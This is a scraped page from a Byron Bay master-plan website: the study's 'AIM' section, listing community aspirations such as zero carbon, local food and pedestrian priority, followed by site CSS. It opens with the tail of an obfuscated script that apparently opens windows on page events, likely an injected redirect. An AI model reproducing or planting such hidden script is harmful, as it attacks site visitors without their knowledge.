_0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script> 
<p class="p1">AIM</p>
<p class="p2">This&nbsp;<span class="s1"> study </span>aims <span class="s2">to </span><span class="s3">assess </span><span class="s2">the </span>Byron <span class="s3">Bay </span><span class="s2">town&nbsp;</span><span class="s1"> centre structure </span>and meaning <span class="s4">to </span>recognise <span class="s2">the </span><span class="s5">needs&nbsp;</span><span class="s6">and&nbsp;</span> aspirations <span class="s6">of </span><span class="s2">the </span><span class="s6">people, </span><span class="s2">the </span><span class="s6">land, and&nbsp;</span> our <span class="s2">future </span><span class="s4">direction. </span><span class="s6">Byron </span><span class="s5">is&nbsp;</span> part of <span class="s2">the&nbsp;</span> Northern&nbsp;<span class="s5">Rivers </span><span class="s2">of </span><span class="s5">NSW </span><span class="s6">and </span><span class="s5">is&nbsp;</span> not dictated <span class="s4">to </span><span class="s6">by&nbsp;</span> commercial or political interests or driven <span class="s6">by&nbsp;</span> convention.</p>
<p class="p3">We <span class="s6">look at </span><span class="s2">the&nbsp;</span> location <span class="s6">and&nbsp;</span> structure of the existing <span class="s6">Byron </span><span class="s3">Bay&nbsp;</span> township <span class="s2">to </span><span class="s6">establish </span><span class="s2">the&nbsp;</span> natural&nbsp;structure, <span class="s2">form </span><span class="s6">and&nbsp;</span> functions which <span class="s6">can </span><span class="s5">be </span><span class="s6">summarised&nbsp;</span> in <span class="s3">a&nbsp;</span> constraints <span class="s5">analysis </span><span class="s2">to&nbsp;</span> outline <span class="s2">the</span>&nbsp;positive <span class="s6">and negative&nbsp;</span> factors <span class="s2">that form the </span><span class="s5">basis&nbsp;</span> of our <span class="s2">town.</span></p>
<p class="p2"><span class="s5">This </span><span class="s2">will </span>lead <span class="s2">to </span><span class="s5">an </span>assessment&nbsp;<span class="s1"> of </span><span class="s2">the&nbsp;</span><span class="s1"> public domain </span><span class="s2">throughout&nbsp;</span><span class="s1"> the </span><span class="s2">town,&nbsp;</span><span class="s1"> which </span>essent&Iacute;ally covers&nbsp;<span class="s2">the </span><span class="s5">areas&nbsp;</span> where people <span class="s6">live and play and&nbsp;</span> enjoy our environment.</p>
<p class="p3"><span class="s2">With the&nbsp;</span> structure <span class="s6">and&nbsp;</span> character <span class="s6">of&nbsp;</span> these <span class="s5">spaces&nbsp;</span> we <span class="s5">can </span><span class="s2">then </span><span class="s3">assess </span><span class="s2">the&nbsp;</span> practical <span class="s6">needs </span><span class="s2">of&nbsp;</span>movement, <span class="s2">transport, </span><span class="s5">access </span><span class="s6">and&nbsp;</span> community facilities <span class="s2">for&nbsp;</span> all people including <span class="s6">locals,&nbsp;</span> itinerants,&nbsp;commercial <span class="s6">and&nbsp;</span> visitors.</p>
<p class="p3"><span class="s6">The&nbsp;</span> natural environment <span class="s5">is&nbsp;</span> retained, enhanced, rehabilitated <span class="s6">and </span><span class="s5">used </span><span class="s2">for&nbsp;</span> community benefit. <span class="s5">The</span>&nbsp;commercial <span class="s2">built&nbsp;</span> environment <span class="s5">is&nbsp;</span> covered <span class="s5">by </span><span class="s2">the </span><span class="s6">Council </span><span class="s7">LEP </span><span class="s6">and&nbsp;</span> planning documents, <span class="s6">and </span><span class="s2">the&nbsp;</span>freedom <span class="s2">within&nbsp;</span> th&icirc;s <span class="s6">plan&nbsp;</span> should <span class="s6">encourage&nbsp;</span> private interests <span class="s4">to&nbsp;</span> create <span class="s5">a </span><span class="s6">synergy </span><span class="s2">with the&nbsp;</span> public&nbsp;domain for <span class="s2">the&nbsp;</span> mutual benefit of <span class="s6">all.</span></p>
<p class="p2">Our <span class="s2">whole&nbsp;</span><span class="s1"> philosophy </span><span class="s5">is </span>based&nbsp;<span class="s1"> on </span>Zero Carbon&nbsp;<span class="s1"> where we </span>aim <span class="s2">for </span><span class="s3">a&nbsp;</span><span class="s1"> Town </span>Centre <span class="s2">that </span>produces <span class="s5">and&nbsp;</span><span class="s5">uses </span>its&nbsp;<span class="s1"> own </span>energy, collects,&nbsp;<span class="s1"> treats </span>and re-uses its&nbsp;<span class="s1"> own water, composts </span>and recycles its&nbsp;<span class="s1"> own </span>waste,&nbsp;<span class="s6">produces its&nbsp;</span> own food, converts <span class="s6">and builds&nbsp;</span> all <span class="s6">buildings </span><span class="s3">as </span><span class="s6">zero&nbsp;</span> energy structures, <span class="s6">in </span><span class="s3">a </span><span class="s2">fully</span>&nbsp;sustainable natural environment which replicates <span class="s6">and&nbsp;</span> rehabilitates <span class="s2">the&nbsp;</span> biodiversity <span class="s2">of&nbsp;</span> its location,&nbsp;<span class="s4">with&nbsp;</span> people <span class="s6">living&nbsp;</span> in harmony <span class="s2">with </span><span class="s6">each </span><span class="s2">other </span><span class="s6">and&nbsp;</span> co-creating <span class="s4">with&nbsp;</span> nature <span class="s4">to&nbsp;</span> produce <span class="s6">all </span><span class="s2">our </span><span class="s5">needs.</span></p>
<p class="p3"><span class="s6">This </span><span class="s3">is </span><span class="s6">all feasible </span><span class="s2">with current&nbsp;</span> proven technology <span class="s6">and </span><span class="s2">the&nbsp;</span> collective economy <span class="s6">of </span><span class="s2">the&nbsp;</span> community</p>
<p class="p3"><span class="s5">Each </span><span class="s6">of </span><span class="s2">the four&nbsp;</span> major open <span class="s5">space&nbsp;</span> focal <span class="s5">areas </span><span class="s2">will </span><span class="s5">be assessed </span><span class="s6">and </span><span class="s5">a&nbsp;</span> concept <span class="s6">plan&nbsp;</span> drawn <span class="s2">to </span><span class="s6">suggest&nbsp;</span><span class="s6">ways </span>to <span class="s6">achieve </span>different functional <span class="s5">areas </span>for <span class="s6">people </span>to work, <span class="s6">play,&nbsp;</span><span class="s1"> communicate </span><span class="s6">and enjoy.</span></p>
<p class="p3"><span class="s6">They </span><span class="s2">will&nbsp;</span> represent one <span class="s6">idea&nbsp;</span> but <span class="s2">there </span><span class="s6">are many </span><span class="s2">other </span><span class="s6">ideas and&nbsp;</span> concepts <span class="s5">in&nbsp;</span> this intellectually <span class="s2">fertile&nbsp;</span><span class="s2">town&nbsp;</span><span class="s1"> which </span>should&nbsp;<span class="s1"> all </span>be&nbsp;<span class="s1"> put </span><span class="s2">forward </span>and <span class="s2">the </span>pros and cons <span class="s5">assessed </span><span class="s2">with </span>emphasis&nbsp;<span class="s1"> on spirit,&nbsp;</span>natural environment, sustainability <span class="s6">and social&nbsp;</span> benefit <span class="s2">to </span><span class="s6">establish&nbsp;</span> our collective <span class="s6">vision </span><span class="s2">for the </span><span class="s5">place&nbsp;</span><span class="s1">we </span>have chosen <span class="s4">to </span>live.</p>
<p class="p3"><span class="s6">It </span><span class="s2">will then </span><span class="s5">be a&nbsp;</span> privilege <span class="s2">to&nbsp;</span> welcome <span class="s6">all&nbsp;</span> visitors <span class="s2">to </span><span class="s6">share and&nbsp;</span> enjoy our <span class="s2">wonderful&nbsp;</span> home <span class="s6">and&nbsp;</span> take&nbsp;<span class="s2">with&nbsp;</span> them <span class="s2">the&nbsp;</span> feeling <span class="s2">of&nbsp;</span> what we enjoy <span class="s6">every day.</span></p>
<p class="p3"><span class="s6">To recognise </span><span class="s2">the&nbsp;</span> spirit <span class="s2">of </span><span class="s6">Byron,&nbsp;</span> its <span class="s6">land and&nbsp;</span> people <span class="s6">and&nbsp;</span> allow this spirit <span class="s2">to&nbsp;</span> flourish <span class="s3">is </span><span class="s2">the </span><span class="s6">purpose </span><span class="s2">of&nbsp;</span>this <span class="s2">study. </span><span class="s6">The </span><span class="s2">will </span><span class="s6">and&nbsp;</span> inspiration of <span class="s2">the&nbsp;</span> people <span class="s2">will </span><span class="s6">make </span><span class="s4">it </span><span class="s6">happen.</span></p>
<p class="p1"><span class="s1">To summarise these&nbsp;</span> aspirations, we <span class="s1">aim </span><span class="s2">to&nbsp;</span> present <span class="s3">a&nbsp;</span> master <span class="s1">plan </span><span class="s4">that:-</span></p>
<ul>
<li class="p1"><span class="s5"></span><span class="s1">Honours&nbsp;</span> the <span class="s4">traditional&nbsp;</span> owners</li>
<li class="p2"><span class="s5"></span><span class="s3">Respects </span>the&nbsp;<span class="s6"> spirit </span>of Byron <span class="s7">- </span>the <span class="s1">land,&nbsp;</span><span class="s6"> the water </span><span class="s3">and </span>the <span class="s1">people</span></li>
<li class="p1"><span class="s5"></span><span class="s3">Reflects </span><span class="s4">the&nbsp;</span> natural energy <span class="s1">lines</span></li>
<li class="p1">lncorporates <span class="s1">sacred&nbsp;</span> geometry</li>
<li class="p3">Creates, stores and <span class="s3">uses </span>its&nbsp;<span class="s6"> own </span>energy</li>
<li class="p3">Collects,&nbsp;<span class="s6"> treats </span>and re-uses its&nbsp;<span class="s6"> own </span><span class="s4">water</span></li>
<li class="p3">Treats and recycles its&nbsp;<span class="s6"> own waste</span></li>
<li class="p3">Generates zero&nbsp;<span class="s6"> carbon </span><span class="s4">for </span>all buildings and services</li>
<li class="p1"><span class="s5"></span><span class="s3">Enhances </span><span class="s1">and&nbsp;</span> maintains <span class="s4">the&nbsp;</span> natural environment</li>
<li class="p2"><span class="s5"></span><span class="s1">Extends&nbsp;</span><span class="s6"> nature </span>throughout&nbsp;<span class="s6"> the </span>town</li>
<li class="p1"><span class="s5"></span><span class="s1">Grows&nbsp;</span> food <span class="s4">for&nbsp;</span> the <span class="s4">town with </span><span class="s1">zero </span><span class="s4">food </span><span class="s1">miles and&nbsp;</span> food security</li>
<li class="p3">Continues Cavanbah <span class="s8">as </span><span class="s3">a&nbsp;</span><span class="s6"> meeting </span><span class="s3">place </span><span class="s4">for&nbsp;</span><span class="s6"> all </span>peoples and <span class="s3">ideas</span></li>
<li class="p4">Encourages <span class="s1">spontaneous&nbsp;</span><span class="s6"> forums </span><span class="s4">for </span>locals <span class="s2">to&nbsp;</span><span class="s6"> interact</span></li>
<li class="p2"><span class="s5"></span><span class="s1">Provides&nbsp;</span><span class="s6"> pedestrian </span>priority within&nbsp;<span class="s6"> the </span>town</li>
<li class="p3"><span class="s5"></span><span class="s6">Allows free </span><span class="s3">use&nbsp;</span><span class="s6"> of </span>skateboards and bikes</li>
<li class="p1"><span class="s5"></span><span class="s3">Gives </span><span class="s4">full </span><span class="s3">access </span><span class="s4">to </span><span class="s1">all&nbsp;</span> facilities <span class="s4">for </span><span class="s1">people </span><span class="s4">with&nbsp;</span> disabilities</li>
<li class="p3">Supports&nbsp;<span class="s6"> youth and </span>respects elders</li>
<li class="p1"><span class="s5"></span><span class="s3">Encourages&nbsp;</span> visitors <span class="s4">to&nbsp;</span> enjoy <span class="s4">lifestyle </span><span class="s9">-&nbsp;</span> not dictate <span class="s2">it</span></li>
<li class="p1"><span class="s5"></span><span class="s1">Provides&nbsp;</span> tourists <span class="s4">with </span><span class="s1">an&nbsp;</span> inspiring experience in nature</li>
<li class="p3"><span class="s5"></span><span class="s6">Efficiently </span>provides all <span class="s3">services </span><span class="s2">for </span>local residents and <span class="s4">tourists</span></li>
<li class="p1"><span class="s5"></span><span class="s1">Honours&nbsp;</span> all people, creatures, <span class="s1">animals and&nbsp;</span> nature</li>
<li class="p1"><span class="s5"></span><span class="s1">Manages </span><span class="s4">the </span><span class="s1">land using&nbsp;</span> nature's intelligence.</li>
</ul>	</div>

	
	<ul class="pager pagenav">
	<li class="previous">
		<a class="hasTooltip" title="07. Methodology" aria-label="Previous article: 07. Methodology" href="/index.php/byron-bay-master-plan/byron-bay-master-plan-methodology" rel="prev">
			<span class="icon-chevron-left" aria-hidden="true"></span> <span aria-hidden="true">Prev</span>		</a>
	</li>
	<li class="next">
		<a class="hasTooltip" title="05. Quick Facts - Byron Shire 2006 Census" aria-label="Next article: 05. Quick Facts - Byron Shire 2006 Census" href="/index.php/byron-bay-master-plan/byron-bay-quick-facts" rel="next">
			<span aria-hidden="true">Next</span> <span class="icon-chevron-right" aria-hidden="true"></span>		</a>
	</li>
</ul>
						 </div>

				</div>
											</div>
								</div>
	</div>
</section>							
							
							
							
<footer id="jm-footer">
	<div class="container-fluid">
		<div class="row-fluid">
					<div id="jm-copyrights" class="span6 ">
				

<div class="custom"  >
	<p>&copy;2015 John Sparks All Rights Reserved. Website design<a href="http://byronbayinteractive.com" target="_blank" title="Byron Bay Interactive"> Byron Bay Interactive</a></p></div>

			</div>
						<div id="jm-poweredby" class="span6 text-right pull-right">
				<a href="http://www.byronbaygraphicdesign.com.au.com/" onfocus="blur()" target="_blank" title="Graphic Design">Graphic Design</a> by byronbayinteractive.com
			</div>
						<div id="jm-back-top">
				<a href="#top" title="&amp;nbsp;"><span>&nbsp;</span></a>
			</div>
					</div>
	</div>
</footer>							
					</div>
	</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://byronbayvision.com/templates/jm-internet/css/template.17.css
body_size: 43235
content:
#jm-allpage{position: relative;background: #f4f4f4}#jm-top-bar{background: #000;color: #a5a5a5;font-size: 13px;line-height: 20px;font-weight: 300;width: 100%;z-index: 1000}#jm-top-bar p{margin: 0}#jm-top-bar #jm-top-bar1,#jm-top-bar #jm-top-bar2{padding-top: 16px;padding-bottom: 16px}.headerbg #jm-top-bar{position: absolute;left: 0;right: 0;top: 0;background: rgba(0,0,0,0.2)}#jm-top-bar1 .jm-module-raw{float: left;margin-right: 10px}#jm-top-bar2 .jm-module-raw{float: right;margin-left: 10px}#jm-header-wrapper{position: relative;padding-top: 10px;padding-bottom: 10px;background: #1a1a1a}.headerbg #jm-header-wrapper{padding-top: 0;padding-bottom: 0}#jm-header-bg{background: #000}#jm-header-bg .jm-module-raw .custom img,#jm-header-bg .djslider li img{opacity: .3;filter: alpha(opacity=30)}#jm-header{color: #fff}.headerbg #jm-logo-nav{position: absolute;top: 30px;left: 0;right: 0;margin: 0 auto;z-index: 5}.headerbg #jm-header{position: absolute;bottom: 30px;left: 0;right: 0;margin: 0 auto;z-index: 1}.topbar.headerbg #jm-logo-nav{top: 85px}@media (max-width: 1170px){.headerbg #jm-header{position: static;padding-bottom: 30px}}#jm-logo-sitedesc #jm-logo{vertical-align: middle;text-transform: uppercase;margin: 0}#jm-logo-sitedesc #jm-logo a{display: block}#jm-logo-sitedesc #jm-logo a img{vertical-align: top;border: none}#jm-logo-sitedesc #jm-sitedesc{vertical-align: middle;padding: 5px 0 0}#jm-top-menu-nav{padding-top: 16px}#jm-font-switcher{margin-bottom: 30px}#jm-top1{padding-top: 30px}#jm-top2{padding-top: 30px;background: #fff;color: #898989}#jm-main{padding-top: 30px}#jm-maincontent{margin-bottom: 30px}#jm-footer-mod{padding-top: 30px;background: #292929;color: #515151;font-weight: 400;font-size: 14px}#jm-footer-mod ul li{background-position: left 8px}#jm-footer-mod-in{border-bottom: 1px solid #2d2d2d}#jm-footer{background: #292929;padding: 25px 0;color: #515151;font-size: 13px;line-height: 1.375;font-weight: 400}#jm-copyrights p,#jm-poweredby p{margin: 0}#jm-copyrights a,#jm-poweredby a{color: #656565}#jm-back-top{position: fixed;bottom: 50px;right: 50px;z-index: 9999}#jm-back-top a{text-decoration: none;display: block}#jm-back-top a:hover{cursor: pointer;text-decoration: none}#jm-back-top span{display: block;height: 50px;-webkit-transition: all 1s ease 0s;-moz-transition: all 1s ease 0s;-o-transition: all 1s ease 0s;transition: all 1s ease 0s;width: 50px;background: url("../images/backtotop.png") no-repeat center center rgba(0,0,0,0.2)}#jm-back-top span:hover{background: url("../images/backtotop.png") no-repeat center center rgba(0,0,0,0.3)}.texttoggler{font-family: Arial, Helvetica, sans-serif;margin: 0 1px;display: inline-block;text-decoration: none !important}.texttoggler.small{font-size: 0.8em}.texttoggler.normal{font-size: 1.1em}.texttoggler.large{font-size: 1.3em}.smallview #jm-maincontent{font-size: 0.9em;line-height: 1.5}.largeview #jm-maincontent{font-size: 1.1em;line-height: 1.5}@media (max-width: 1170px + 30px){html.no-scroll{position: static !important;overflow-y: auto !important}}.responsive-disabled{min-width: 1200px}.responsive-disabled #jm-allpage,.responsive-disabled #jm-footer-mod{min-width: 1200px}.span0{float: none !important}.span50{float: left !important;width: 50% !important}.jm-module{background-color: #fff;border: 1px solid #e7e7e7;color: #898989;padding: 30px;margin-bottom: 30px}.jm-module .jm-title{font-family: Roboto, sans-serif;font-size: 20px;margin: 0 0 30px;font-weight: 900;text-transform: uppercase;color: #323232}.moduletable{margin-bottom: 30px}.moduletable > h3{font-family: Roboto, sans-serif;font-size: 20px;margin: 0 0 30px;font-weight: 900;text-transform: uppercase;color: #323232}.jm-module.blank-ms{background: none;border: none;padding: 0;color: inherit}.jm-module.blank-ms .jm-title{color: #373737}#jm-header .jm-module.blank-ms{color: inherit}#jm-header .jm-module.blank-ms .jm-title{color: #fff}#jm-top2 .jm-module.blank-ms{color: inherit}#jm-top2 .jm-module.blank-ms .jm-title{color: #373737}#jm-footer-mod .jm-module.blank-ms{color: inherit}#jm-footer-mod .jm-module.blank-ms .jm-title{color: #fff}.jm-module.dark-ms{background-color: #292929;border: none;color: #727272;padding: 30px;margin-bottom: 30px}.jm-module.dark-ms .jm-title{color: #fff}.jm-module.dark-ms .readmore{border-color: #3e3e3e}.jm-module.dark-ms textarea,.jm-module.dark-ms input[type="text"],.jm-module.dark-ms input[type="password"],.jm-module.dark-ms input[type="datetime"],.jm-module.dark-ms input[type="datetime-local"],.jm-module.dark-ms input[type="date"],.jm-module.dark-ms input[type="month"],.jm-module.dark-ms input[type="time"],.jm-module.dark-ms input[type="week"],.jm-module.dark-ms input[type="number"],.jm-module.dark-ms input[type="email"],.jm-module.dark-ms input[type="url"],.jm-module.dark-ms input[type="search"],.jm-module.dark-ms input[type="tel"],.jm-module.dark-ms input[type="color"],.jm-module.dark-ms .uneditable-input{color: #ababab;border-bottom: 1px solid #3e3e3e}.jm-module.dark-ms textarea:focus,.jm-module.dark-ms input[type="text"]:focus,.jm-module.dark-ms input[type="password"]:focus,.jm-module.dark-ms input[type="datetime"]:focus,.jm-module.dark-ms input[type="datetime-local"]:focus,.jm-module.dark-ms input[type="date"]:focus,.jm-module.dark-ms input[type="month"]:focus,.jm-module.dark-ms input[type="time"]:focus,.jm-module.dark-ms input[type="week"]:focus,.jm-module.dark-ms input[type="number"]:focus,.jm-module.dark-ms input[type="email"]:focus,.jm-module.dark-ms input[type="url"]:focus,.jm-module.dark-ms input[type="search"]:focus,.jm-module.dark-ms input[type="tel"]:focus,.jm-module.dark-ms input[type="color"]:focus,.jm-module.dark-ms .uneditable-input:focus{border-color: #008ed6}.jm-module.title-ms .jm-title{font-weight: 700;color: #008ed6}.jm-module.title-border-ms .jm-title{font-size: 35px;font-weight: normal;color: #373737;line-height: 1.1;text-align: center;text-transform: none;padding: 0 0 20px;margin: 0 0 25px;position: relative}.jm-module.title-border-ms .jm-title:after{content: '';position: absolute;bottom: 0;left: 50%;margin-left: -35px;right: auto;height: 1px;width: 70px;background: #008ed6}#jm-header .jm-module.title-border-ms .jm-title{color: #fff}#jm-top2 .jm-module.title-border-ms .jm-title{color: #373737}#jm-footer-mod .jm-module.title-border-ms .jm-title{color: #fff}.jm-module.margin-ms,.jm-module-raw.margin-ms{margin: 0 !important}#jm-footer-mod .jm-module.blank-ms a{color: #7a7a7a}#jm-footer-mod .jm-module.blank-ms a:hover{color: #008ed6;text-decoration: none}#jm-footer-mod .jm-module.blank-ms .btn,#jm-footer-mod .jm-module.blank-ms .button{color: #fff}#jm-footer-mod .jm-module.blank-ms .btn:hover,#jm-footer-mod .jm-module.blank-ms .button:hover{color: #fff}#jm-footer-mod .jm-module.blank-ms .readmore{color: #008ed6;border-color: #3e3e3e}#jm-footer-mod .jm-module.blank-ms textarea,#jm-footer-mod .jm-module.blank-ms input[type="text"],#jm-footer-mod .jm-module.blank-ms input[type="password"],#jm-footer-mod .jm-module.blank-ms input[type="datetime"],#jm-footer-mod .jm-module.blank-ms input[type="datetime-local"],#jm-footer-mod .jm-module.blank-ms input[type="date"],#jm-footer-mod .jm-module.blank-ms input[type="month"],#jm-footer-mod .jm-module.blank-ms input[type="time"],#jm-footer-mod .jm-module.blank-ms input[type="week"],#jm-footer-mod .jm-module.blank-ms input[type="number"],#jm-footer-mod .jm-module.blank-ms input[type="email"],#jm-footer-mod .jm-module.blank-ms input[type="url"],#jm-footer-mod .jm-module.blank-ms input[type="search"],#jm-footer-mod .jm-module.blank-ms input[type="tel"],#jm-footer-mod .jm-module.blank-ms input[type="color"],#jm-footer-mod .jm-module.blank-ms .uneditable-input{color: #7a7a7a;border-bottom: 1px solid #3e3e3e}#jm-footer-mod .jm-module.blank-ms textarea:focus,#jm-footer-mod .jm-module.blank-ms input[type="text"]:focus,#jm-footer-mod .jm-module.blank-ms input[type="password"]:focus,#jm-footer-mod .jm-module.blank-ms input[type="datetime"]:focus,#jm-footer-mod .jm-module.blank-ms input[type="datetime-local"]:focus,#jm-footer-mod .jm-module.blank-ms input[type="date"]:focus,#jm-footer-mod .jm-module.blank-ms input[type="month"]:focus,#jm-footer-mod .jm-module.blank-ms input[type="time"]:focus,#jm-footer-mod .jm-module.blank-ms input[type="week"]:focus,#jm-footer-mod .jm-module.blank-ms input[type="number"]:focus,#jm-footer-mod .jm-module.blank-ms input[type="email"]:focus,#jm-footer-mod .jm-module.blank-ms input[type="url"]:focus,#jm-footer-mod .jm-module.blank-ms input[type="search"]:focus,#jm-footer-mod .jm-module.blank-ms input[type="tel"]:focus,#jm-footer-mod .jm-module.blank-ms input[type="color"]:focus,#jm-footer-mod .jm-module.blank-ms .uneditable-input:focus{border-color: #008ed6}#jm-header .jm-module{margin: 30px 0 0}.jm-module.badge-ms{margin-top: 53px;padding-top: 73px;position: relative}.jm-module.badge-ms:after{content: '';position: absolute;width: 106px;height: 106px;top: -53px;left: 50%;margin-left: -53px;right: auto;background-color: #008ed6;background-repeat: no-repeat;background-position: center center;background-image: url('../images/badges/badge1.png');-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%}#jm-top-bar #login-form{margin: 0}#jm-top-bar #login-form .control-group{display: inline-block;vertical-align: top;margin: 0}#jm-top-bar #login-form #form-login-remember,#jm-top-bar #login-form ul,#jm-top-bar #login-form .input-prepend .add-on{display: none}#jm-top-bar #login-form #form-login-username,#jm-top-bar #login-form #form-login-password{margin: -16px 0}#jm-top-bar #login-form input#modlgn-username,#jm-top-bar #login-form input#modlgn-passwd{width: 135px;font-size: 13px;height: 30px;line-height: 30px;padding: 0 15px;margin: 12px 5px 0;background: none;border: none;border-bottom: 1px solid #535353;border-bottom: 1px solid rgba(165,165,165,0.4);color: #a5a5a5;-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0}#jm-top-bar #login-form input#modlgn-username:focus,#jm-top-bar #login-form input#modlgn-passwd:focus{-webkit-box-shadow: none;-moz-box-shadow: none;box-shadow: none;border-bottom: 1px solid #008ed6}#jm-top-bar #login-form #form-login-submit .btn{background: url("../images/scheme1/login.png") no-repeat center center;font-size: 0;padding: 0 10px;line-height: 20px;height: 20px;width: 6px}#jm-top-bar #login-form .login-greeting,#jm-top-bar #login-form .logout-button{float: left}#jm-top-bar #login-form .login-greeting{font-size: 16px;font-style: italic;margin-right: 10px}#jm-top-bar #login-form .logout-button .btn{padding: 0 10px;line-height: 20px;height: 20px;font-size: 11px}.jm-box{position: relative;overflow: hidden}.jm-box .jm-box-in{display: table}.jm-box .jm-icon{display: table-cell;padding-right: 20px;vertical-align: top}.jm-box .jm-icon img{max-width: none;background-color: #008ed6;-webkit-border-radius: 2px;-moz-border-radius: 2px;border-radius: 2px}.jm-box .jm-column{display: table-cell;vertical-align: top;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;-webkit-transition: all .2s ease-out;-moz-transition: all .2s ease-out;-o-transition: all .2s ease-out;transition: all .2s ease-out}.jm-box .title{display: block;font-size: 20px;line-height: 1;font-weight: 700;text-transform: uppercase;color: #323232;margin: 0 0 20px}.jm-box .link{display: block;text-transform: uppercase;font-weight: 700}.jm-box .description{display: block;margin: 0 0 5px}.jm-box .contact{display: block;text-transform: uppercase;color: #323232;font-weight: 700;margin: 0 0 5px}.jm-box .subtitle{display: block;text-transform: uppercase;color: #323232;font-weight: 700;margin: 0 0 5px}.jm-box .jm-expand{position: absolute;top: 40px;opacity: 0;filter: alpha(opacity=0);-webkit-transition: all .2s ease-out;-moz-transition: all .2s ease-out;-o-transition: all .2s ease-out;transition: all .2s ease-out;width: 150px}.expand1-ms .jm-box .jm-expand,.expand2-ms .jm-box .jm-expand{left: auto;right: -160px}[class*='span'].exp{-webkit-transition: all .2s ease-out;-moz-transition: all .2s ease-out;-o-transition: all .2s ease-out;transition: all .2s ease-out}[class*='span'].wide{width: 60%}[class*='span'].narrow{width: 40%}.span0.wide,.span0.narrow{width: 100%}.wide .expand1-ms .jm-box .jm-column,.wide .expand2-ms .jm-box .jm-column{padding-right: 160px}.wide .expand1-ms .jm-box .jm-expand,.wide .expand2-ms .jm-box .jm-expand{opacity: 1;filter: alpha(opacity=100);left: auto;right: 0}.narrow .expand1-ms .jm-box .jm-column,.narrow .expand2-ms .jm-box .jm-column{width: auto}.jm-contact-icons{list-style: none;margin: 0;display: inline-block;vertical-align: top}.jm-contact-icons li{float: left;padding: 0 15px 0 0}.jm-contact-icons li img{margin-right: 10px}.jm-contact-icons li a{vertical-align: middle;color: inherit}.jm-custom-header{text-align: center}.jm-custom-header .title{font-size: 45px;line-height: 1}.jm-custom-header .title span{color: #008ed6}.jm-custom-header .description{margin: 30px 0 0;font-size: 20px}.jm-custom-header .btn{margin: 50px 0}.jm-socials{display: inline-block;width: 100%}.jm-socials a{float: left;display: block;height: 70px;width: 70px;margin: 0 10px 10px 0;background-repeat: no-repeat;background-position: left top;position: relative;top: 0;-webkit-transition: all .3s;-moz-transition: all .3s;-o-transition: all .3s;transition: all .3s}.jm-socials a:hover{top: -5px;text-decoration: none;opacity: .8;filter: alpha(opacity=80)}.jm-socials a.facebook{background-image: url("../images/social/facebook.png");background-color: #204385}.jm-socials a.googleplus{background-image: url("../images/social/googleplus.png");background-color: #d3492c}.jm-socials a.twitter{background-image: url("../images/social/twitter.png");background-color: #1fc4ff}.jm-socials a.linkedin{background-image: url("../images/social/linkedin.png");background-color: #02669a}.jm-socials a.skype{background-image: url("../images/social/skype.png");background-color: #00a6ed}.jm-socials a.vimeo{background-image: url("../images/social/vimeo.png");background-color: #1bb7ea}#jm-allpage .dj-simple-contact-form form{margin: 0}#jm-allpage .dj-simple-contact-form .inputbox{height: 52px;line-height: 20px}#jm-allpage .dj-simple-contact-form .dj-simple-contact-form-introtext{display: block;margin: 0 0 5px}#jm-allpage .dj-simple-contact-form .button{margin: 20px 0 0;width: 100%;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box}#jm-allpage .jm-module .jm-module-content > .dj-simple-contact-form{margin: -10px 0 0}#jm-allpage .jm-module.blank-ms .jm-module-content > .dj-simple-contact-form{margin: 0}.nav li{background: none;padding: 0}.nav.menu{margin: 0 -30px}.nav.menu li{margin: 1px 0 0}.nav.menu li:first-child{margin: 0}.nav.menu li a,.nav.menu li span.separator{color: #525252;line-height: 20px;padding: 10px 30px;position: relative}.nav.menu li a img,.nav.menu li span.separator img{margin-right: 10px}.nav.menu li span.separator{display: block}.nav.menu li ul{list-style: none;margin: 0}.nav.menu li ul li a{display: block;padding: 10px 10px 10px 20px;background: url("../images/li-menu.png") no-repeat left center}.nav.menu li ul li > a:hover,.nav.menu li ul li > a:focus,.nav.menu li ul li.active > a{text-decoration: none;color: #008ed6}.nav.menu > li.parent > a{position: relative;padding-right: 40px}.nav.menu > li.parent > a:after{content: '+';position: absolute;right: 30px}.nav.menu > li > a:hover,.nav.menu > li > a:focus,.nav.menu > li.active > a{color: #fff;background: #008ed6}.nav.menu > li > ul{padding: 0 0 0 30px}.nav.menu > li > ul ul{padding: 0 0 0 20px}.jm-module.blank-ms .nav.menu{margin: 0}.jm-module.blank-ms .nav.menu a,.jm-module.blank-ms .nav.menu span.separator{color: #525252}.jm-module.blank-ms .nav.menu > li > a:hover,.jm-module.blank-ms .nav.menu > li > a:focus,.jm-module.blank-ms .nav.menu > li.active > a{color: #fff}.jm-module.blank-ms .nav.menu ul li > a:hover,.jm-module.blank-ms .nav.menu ul li > a:focus,.jm-module.blank-ms .nav.menu ul li.active > a{color: #008ed6}.jm-module.dark-ms .nav.menu a,.jm-module.dark-ms .nav.menu span.separator{color: #727272}.jm-module.dark-ms .nav.menu > li > a:hover,.jm-module.dark-ms .nav.menu > li > a:focus,.jm-module.dark-ms .nav.menu > li.active > a{color: #fff}.jm-module.dark-ms .nav.menu ul li > a:hover,.jm-module.dark-ms .nav.menu ul li > a:focus,.jm-module.dark-ms .nav.menu ul li.active > a{color: #008ed6}#jm-footer-mod .jm-module.blank-ms .nav.menu a,#jm-footer-mod .jm-module.blank-ms .nav.menu span.separator{color: #7a7a7a}#jm-footer-mod .jm-module.blank-ms .nav.menu > li > a:hover,#jm-footer-mod .jm-module.blank-ms .nav.menu > li > a:focus,#jm-footer-mod .jm-module.blank-ms .nav.menu > li.active > a{color: #fff}#jm-footer-mod .jm-module.blank-ms 